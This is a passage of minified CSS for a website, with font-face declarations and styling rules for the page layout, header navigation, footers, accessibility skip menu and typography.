format("woff2"),url("/dist/fonts/montserrat-v25-latin-500.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-500.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-500.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat-Bold";font-style:normal;font-weight:600;src:url("/dist/fonts/montserrat-v25-latin-600.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-600.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-600.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-600.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-600.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-600.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat-Bold";font-style:normal;font-weight:700;src:url("/dist/fonts/montserrat-v25-latin-700.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-700.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-700.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-700.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-700.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-700.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat-Bold";font-style:normal;font-weight:800;src:url("/dist/fonts/montserrat-v25-latin-800.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-800.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-800.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-800.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-800.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-800.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url("/dist/fonts/webfonts/fa-solid-900.woff2") format("woff2"),url("/dist/fonts/webfonts/fa-solid-900.ttf") format("truetype")}.fas,.fa-solid{font-family:"Font Awesome 6 Free";font-weight:900}.fa-bars{font-family:"Font Awesome 6 Free"}.fa-bars::before{content:""}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("/dist/fonts/webfonts/fa-brands-400.woff2") format("woff2"),url("/dist/fonts/webfonts/fa-brands-400.ttf") format("truetype")}.fab,.fa-brands{font-family:"Font Awesome 6 Brands";font-weight:400}main{margin-top:167px}main.no-margin{margin-top:0px}main.landing-margin{margin-top:114px !important}@media(max-width: 991px){main.landing-margin{margin-top:85px !important}}@media(max-width: 767.98px){main{margin-top:80px}}main .pageContent{min-height:500px}main .umb-block-list .tmSmall{margin-top:30px}main .umb-block-list .tmMedium{margin-top:70px}main .umb-block-list .tmLarge{margin-top:100px}main .umb-block-list .tmNone{margin-top:0px}main .umb-block-list .bmSmall{margin-bottom:30px}main .umb-block-list .bmMedium{margin-bottom:70px}main .umb-block-list .bmLarge{margin-bottom:100px}main .umb-block-list .bmNone{margin-bottom:0px}main .umb-block-list .mw-Small{max-width:540px;margin-left:auto;margin-right:auto}main .umb-block-list .mw-Medium{max-width:1099px;margin-left:auto;margin-right:auto}main .umb-block-list .mw-Large{max-width:1366px;margin-left:auto;margin-right:auto}main .umb-block-list .mw-Larger{max-width:1420px;margin-left:auto;margin-right:auto}main .umb-block-list>.fullwidth>.container{max-width:none}main .img-wrap{max-width:100%;display:inline-block}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:80px}@media(min-width: 768px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0px}main .pageContent>.blockList>.umb-block-list>div.featureCTA2BE:last-child{margin-bottom:0px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE.noImage:last-child{margin-bottom:100px}main .pageContent>.blockList>.umb-block-list>div.formWithBackgroundCTABE:last-child{margin-bottom:0px}main .pageContent>.blockList>.umb-block-list>div.rteBE:last-child{margin-bottom:50px}@media(max-width: 767.98px){main .pageContent>.blockList>.umb-block-list>div.rteBE:last-child{margin-top:30px}}main .pageContent>.blockList>.umb-block-list>div.rteBE ul{margin-bottom:2em}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .pageContent table{margin-bottom:1.5em}main .pageContent table tbody{border:0}main .pageContent table tr{border:0}main .pageContent table td{border-width:1px}@media(max-width: 767.98px){main .pageContent table{font-size:.75em}main .pageContent table td{line-height:1.45em}}main .pageContent iframe{max-width:100%}main span.importantText{font-weight:700;color:#00833f}main img{object-fit:contain}main .linkEnabled{cursor:pointer}main figure.image-right img,main figure.image-left img{height:fit-content}main .pageContent p img[style^="float: right"]{margin:10px 0 10px 20px}main .pageContent p img[style^="float: left"]{margin:10px 20px 10px 0}@media(min-width: 576px){main p.image-right{clear:both}main p.image-right img{display:block;float:right;max-width:50%;margin-left:20px}main p.image-right .img-wrap{float:right;max-width:50%;margin-left:20px}main p.image-right .img-wrap img{float:none;max-width:100%;margin-left:unset}main figure.image-right{clear:both;float:right;display:flex;flex-direction:column;max-width:50%;margin-left:20px}main figure.image-right figcaption{font-size:16px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:1.65em;margin-top:5px}main span.image-right{clear:both;float:right;margin-left:20px;margin-bottom:20px}main p.image-left{clear:both}main p.image-left img{float:left;margin-right:20px;max-width:50%;display:block}main p.image-left .img-wrap{float:left;margin-right:20px;max-width:50%}main p.image-left .img-wrap img{float:none;max-width:100%;margin-right:unset}main figure.image-left{clear:both;float:left;display:flex;flex-direction:column;max-width:50%;margin-right:20px}main figure.image-left figcaption{font-size:16px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:1.65em;margin-top:5px}main span.image-left{clear:both;float:left;margin-right:20px;margin-bottom:20px}main h2+p.image-left,main .h2+p.image-left,main h2+p.image-right,main .h2+p.image-right,main h3+p.image-left,main .h3+p.image-left,main h3+p.image-right,main .h3+p.image-right{margin-top:10px}}@media(max-width: 575.98px){main .image-right figcaption{font-size:14px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:26px}main .image-left figcaption{font-size:14px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:26px}main .pageContent p img[style^="float: right"],main .pageContent p img[style^="float: left"]{margin:10px 0;float:none !important;display:block;width:100%}}main .container{padding-left:30px;padding-right:30px}@media(min-width: 1400px){main .container{max-width:1340px}}@media(min-width: 1535px){main .container{max-width:1605px}}main .fluid-container{padding-right:15px;padding-left:15px}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:0;opacity:0;display:flex;align-items:center;justify-content:center;pointer-events:none;transition:opacity .3s,color .3s,background-color .3s;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;border:1px dotted rgba(0,0,0,0);color:#fff}@media(max-width: 991px){main .bt.hide-mobile{display:none}}main .bt:focus,main .bt:hover{outline:none;background-color:#9d3615}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}@media(max-width: 767.98px){main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}video[poster]{object-fit:cover}body.bt-on .bt{opacity:1;pointer-events:all}@media(min-width: 768px){main{transition:.2s}body.minimized main{margin-top:114px}}@media print{header,.cookieWarning,.postArticleContent .blogSocalLinks,body.bt-on .bt{display:none !important}main{padding-top:0 !important}main .bannerSubpage,main main .banner{min-height:0 !important}main .bannerSubpage .content,main main .banner .content{padding-top:0 !important;padding-bottom:0 !important;color:#000 !important;background-color:rgba(0,0,0,0) !important}.postArticleContent .postTopicLinks ul li a{box-shadow:none !important}}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0px 0 0;font-size:16px;color:#fff}footer.footerMain a{color:#fff}footer.footerMain a:hover{color:#fff;text-decoration:underline}footer.footerMain a:focus{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media(min-width: 1400px){footer.footerMain .footerContainer{max-width:1340px}}@media(min-width: 1535px){footer.footerMain .footerContainer{max-width:1605px}}footer.footerMain .footerRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0 0px;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav .dropdown-menu{display:block;background-color:rgba(0,0,0,0);border:0;position:relative}footer.footerMain .footerRow .footerNavColumn nav .dropdown-toggle::after{content:"";display:none}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link:hover,footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link:focus{text-decoration:none;color:#81bd41}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner .navFooterLower{margin-top:30px}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0em}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0px;margin-left:0px;margin-right:0px;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link:hover{text-decoration:underline}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41;transition:filter .3s}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).facebook-square{background-image:url("/dist/img/social/facebook.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).twitter-square{background-image:url("/dist/img/social/twitter.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).pinterest-square{background-image:url("/dist/img/social/pinterest.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).instagram-square{background-image:url("/dist/img/social/instagram.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).youtube-square{background-image:url("/dist/img/social/youtube.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).linkedin{background-image:url("/dist/img/social/linkedin.svg")}footer.footerMain .footerEnd .socialMedia ul li a:hover{color:#fff;filter:brightness(1.15) contrast(1.15)}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media(max-width: 1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media(max-width: 1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media(max-width: 1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media(max-width: 1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media(max-width: 991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}}@media(max-width: 767.98px){footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0px;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-0.15em}footer.footerMain .disclaimer{padding:15px}}@media(max-width: 575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media(max-width: 570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media(max-width: 382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}footer.landingPageFooter .footerRow{justify-content:space-between}@media(max-width: 1199px){footer.landingPageFooter .footerRow{flex-direction:column;gap:40px;justify-content:start}}@media(max-width: 991px){footer.landingPageFooter .footerRow{gap:20px}}footer.landingPageFooter .footerLeft,footer.landingPageFooter .footerCenter,footer.landingPageFooter .footerRight{display:flex;flex-direction:column}footer.landingPageFooter .footerLeft{justify-content:start;align-items:center}@media(max-width: 1199px){footer.landingPageFooter .footerLeft{margin-right:0 !important;margin-bottom:10px}}footer.landingPageFooter .footerLeft .footerLogo>a>img{height:auto}footer.landingPageFooter .footerLeft .footerAddress>p{margin-bottom:0}@media(max-width: 1199px){footer.landingPageFooter .footerLeft .footerAddress>p{text-align:center;font-size:16px;line-height:30px}}footer.landingPageFooter .footerCenter{text-align:center;justify-content:start;align-items:center}footer.landingPageFooter .footerCenter nav{padding:0 15px;display:block}@media(max-width: 1199px){footer.landingPageFooter .footerCenter nav{display:none}}footer.landingPageFooter .footerCenter nav ul{display:inline-block}footer.landingPageFooter .footerCenter nav ul li.nav-item{display:inline-block;font-size:14px}footer.landingPageFooter .footerCenter nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0em}footer.landingPageFooter .footerCenter nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.landingPageFooter .footerCenter nav ul li.nav-item a.nav-link{padding:0px;margin-left:0px;margin-right:0px;display:inline-block}footer.landingPageFooter .footerCenter nav ul li.nav-item a.nav-link:hover{text-decoration:underline}footer.landingPageFooter .footerCenter nav ul li.nav-item:last-child{margin-right:0}footer.landingPageFooter .footerCenter .socialMedia{margin-bottom:25px}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia{margin-bottom:0}}footer.landingPageFooter .footerCenter .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia .socialMediaHeadline{font-size:18px}}footer.landingPageFooter .footerCenter .socialMedia ul{padding-left:0}footer.landingPageFooter .footerCenter .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia ul li{padding:0 8px}}footer.landingPageFooter .footerCenter .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41;transition:filter .3s}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia ul li a .icon{height:35px;width:35px}}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).facebook-square{background-image:url("/dist/img/social/facebook.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).twitter-square{background-image:url("/dist/img/social/twitter.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).pinterest-square{background-image:url("/dist/img/social/pinterest.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).instagram-square{background-image:url("/dist/img/social/instagram.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).youtube-square{background-image:url("/dist/img/social/youtube.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).linkedin{background-image:url("/dist/img/social/linkedin.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a:hover{color:#fff;filter:brightness(1.15) contrast(1.15)}footer.landingPageFooter .footerRight{align-items:start;justify-content:start;align-items:start}@media(max-width: 1199px){footer.landingPageFooter .footerRight{align-items:center}}footer.landingPageFooter .footerRight .footer-right-header{font-size:22px;font-weight:bolder;margin-bottom:20px}@media(max-width: 1199px){footer.landingPageFooter .footerRight .footer-right-header{font-size:18px;margin-bottom:15px}}footer.landingPageFooter .footerRight .footerRightLinks{display:flex;flex-direction:column;gap:15px}@media(max-width: 1199px){footer.landingPageFooter .footerRight .footerRightLinks{align-items:center;margin-bottom:25px}}footer.landingPageFooter .footerRight .footerRightLinks .nav-link{padding:0}footer.landingPageFooter .footerRight .navFooterLower.mobile-only{display:none;padding:0 15px}@media(max-width: 1199px){footer.landingPageFooter .footerRight .navFooterLower.mobile-only{display:flex;justify-content:center;width:100%}}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul{display:flex;justify-content:center;flex-direction:row}@media(max-width: 525px){footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul{flex-direction:column;align-items:center}}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item{display:inline-block;font-size:14px;width:fit-content}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0em}@media(max-width: 525px){footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item::after{border:none;content:"";margin-left:0;margin-right:0}}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item a.nav-link{padding:0px;margin-left:0px;margin-right:0px;display:inline-block;line-height:30px}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item a.nav-link:hover{text-decoration:underline}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item:last-child{margin-right:0}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}#a11y-menu{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;opacity:0}#a11y-menu.active{position:fixed;top:0;left:0;width:100%;height:auto;height:46px;opacity:1;background:#f5f5f5;z-index:99}#a11y-menu>div{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto;padding:.5rem 1rem;height:100%;display:flex;align-items:center}@media(min-width: 1400px){#a11y-menu>div{max-width:1340px}}@media(min-width: 1535px){#a11y-menu>div{max-width:1605px}}#a11y-menu>div>div{display:flex;align-items:center;justify-content:space-between;flex-wrap:nowrap;height:100%;line-height:1;width:100%}#a11y-menu>div>div .skip-btns a{border:thin solid;padding:.25rem;margin:.25rem;text-align:center}#a11y-menu>div>div .skip-btns a:hover,#a11y-menu>div>div .skip-btns a:focus,#a11y-menu>div>div .skip-btns a:active{color:#0056b3;text-decoration:underline}#a11y-menu #close-a11y-menu-btn{border:0;padding:.5rem;height:40px;width:40px;border-radius:50%;background:rgba(0,0,0,0)}#a11y-menu #close-a11y-menu-btn:hover,#a11y-menu #close-a11y-menu-btn:focus,#a11y-menu #close-a11y-menu-btn:active{background:#ccc}#a11y-menu .close-icon:after{content:"✕";font-size:24px;font-family:"Font Awesome 6 Free"}body.a11y-menu-active header{top:46px}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main{font-size:18px;line-height:1.45em;color:#090909}main strong{font-weight:bold}main a{color:#c53f14}main a:hover{color:#9d3615}main p{margin-bottom:1.5rem}main p.largeParagraph{font-size:18px;line-height:1.9em}main ul{margin-bottom:1.5rem}main ul.twoColumnList{margin-bottom:1em;margin-top:1em}main ul.twoColumnList>li{width:50%;min-width:50%;padding-right:30px;float:left;min-width:100%}@media(max-width: 991.98px){main ul.twoColumnList>li{min-width:50%}}main ul.twoColumnList::after{content:" ";display:block;clear:both}main ul.checkmarkList{padding-left:13px}main ul.checkmarkList>li{background-image:url("../../../Marathon.Web/wwwroot/dist/img/green-checkmark.png");background-size:16px 16px;background-position:0px 8px;background-repeat:no-repeat;list-style-type:none;padding-left:27px;margin-bottom:14px}@media(max-width: 767.98px){main{font-size:16px}}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:bold}h1,.h1{font-size:36px;margin-bottom:30px;font-weight:800}h2,.h2{font-size:36px;margin-bottom:10px}h3,.h3{font-size:30px}h4,.h4{font-size:26px}h5,.h5{font-size:20px}h6,.h6{font-size:18px}h2.h1Style,.h1Style.h2,h3.h1Style,.h1Style.h3{font-size:56px}.center{text-align:center}.fc00833f,.headline.green{color:#00833f}.headlineBE .headlineEl{font-weight:800}.headlineBE h2.headlineEl,.headlineBE .headlineEl.h2,.headlineBE div.headlineEl{margin-bottom:25px}@media(min-width: 768px){dbr{display:block}}@media(max-width: 575.98px){mbr{display:block}}@media(max-width: 767.98px){h2,.h2{font-size:26px}.headlineBE h1,.headlineBE .h1{font-size:26px}.headlineBE h2,.headlineBE .h2{font-size:26px}.headlineBE h3,.headlineBE .h3{font-size:24px}.headlineBE h4,.headlineBE .h4{font-size:20px}.headlineBE h5,.headlineBE .h5{font-size:18px}.headlineBE h6,.headlineBE .h6{font-size:16px}.headlineBE h2.h1Style,.headlineBE .h1Style.h2,.headlineBE h3.h1Style,.headlineBE .h1Style.h3{font-size:26px}}header{height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}header a,header li{color:#0055a5}header a:hover,header li:hover{color:#003b72}header .primaryNavHolder a{font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}@media(min-width: 576px){header .primaryNavHolder .topBorder{transition:border-width .2s}header .primaryNavHolder .topNavHolder{transition:height .2s}}header .primaryNavHolder .topBorder{width:100%;border-top:6px #00833f solid}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 1400px){header .primaryNavHolder .topNavHolder{max-width:1340px}}@media(min-width: 1535px){header .primaryNavHolder .topNavHolder{max-width:1605px}}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:0;display:flex;justify-content:flex-start;align-items:center;padding:6px 0;transition:padding .2s;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain;transition:max-height .2s,max-width .2s,margin .2s}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px;transition:margin-top .2s}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px;transition:opacity .2s,height .2s}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0 0px;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse.fs{justify-content:flex-start}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse.fs>li{margin-right:30px}@media(min-width: 1400px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}@media(min-width: 1535px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link:hover{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav:hover{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0px;display:inline-block;transition:font-size .2s}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder 